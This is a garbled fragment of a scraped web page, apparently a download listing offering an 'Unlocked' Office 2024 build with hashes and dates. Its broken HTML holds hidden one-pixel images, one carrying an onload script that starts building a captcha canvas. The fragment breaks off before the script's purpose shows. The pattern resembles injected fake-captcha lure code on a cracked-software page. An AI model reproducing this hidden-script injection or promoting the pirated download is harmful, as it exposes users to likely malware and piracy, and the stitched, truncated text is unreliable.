
Checksum: 9df9266fbd93a70a538f26736b0875ca
Updated on: 2026-05-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
PROČITAJ VIŠE »
27 Maja, 2026
Office 2024 Unlocked ODT English
updated [XRG]
HASH: aade194e818c587b6adec2d51fd47099
Updated: 2026-05-22 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex